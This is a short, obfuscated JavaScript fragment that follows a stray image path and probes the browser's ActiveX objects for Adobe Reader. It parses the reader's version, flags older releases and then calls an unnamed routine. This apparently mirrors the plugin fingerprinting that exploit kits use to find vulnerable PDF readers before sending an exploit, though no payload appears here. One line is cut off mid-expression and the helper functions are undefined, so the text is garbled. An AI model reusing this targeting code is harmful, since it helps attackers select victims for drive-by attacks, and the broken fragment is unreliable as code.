 Mvqz = 0;
try {
Mvqz = new ActiveXObject("AcroPDF.PDF");
} catch (e) {}
if (!Mvqz) try {
Mvqz = new ActiveXObject("PDF.PdfCtrl");
} catch (e) {}
if (Mvqz) {
var lv = ((Mvqz.GetVersions().split(","))[4].split(
Mvqz = (lv < 900) && (lv != 813);
} else Mvqz = n73("Adobe A") || n73("Adobe P");
if (Mvqz) i73(2);
gM6EG = 0;
Mvqz = 0;